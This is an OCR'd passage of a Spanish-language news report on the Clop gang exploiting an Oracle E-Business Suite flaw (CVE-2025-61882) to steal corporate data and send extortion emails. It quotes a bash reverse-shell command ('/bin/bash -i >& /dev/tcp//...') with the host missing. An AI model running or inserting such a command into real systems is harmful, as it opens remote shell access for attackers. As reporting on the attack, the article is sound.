
comando
/bin/bash -i >& /dev/tcp// 0>&1
, lo que permite a los atacantes ejecutar comandos
directamente.
La situación fue confirmada por el director técnico de
Mandiant (Google Cloud), Charles Carmakal. Según sus
datos, fue ese fallo el que Clop utilizó para robar datos
corporativos en agosto de 2025. Entonces los delincuentes
combinaron varias vulnerabilidades en Oracle EBS,
incluidas algunas que ya se habían corregido en la
actualización de julio, y la nueva — CVE-2025-61882.
El repunte de ataques de Clop se conoció cuando decenas de
empresas recibieron correos electrónicos con la amenaza de
publicar los datos robados. En los mensajes se afirmaba que
los atacantes habían accedido a los sistemas corporativos
Oracle EBS y copiado documentos internos, bases de datos y
archivos confidenciales. En los correos, los hackers exigían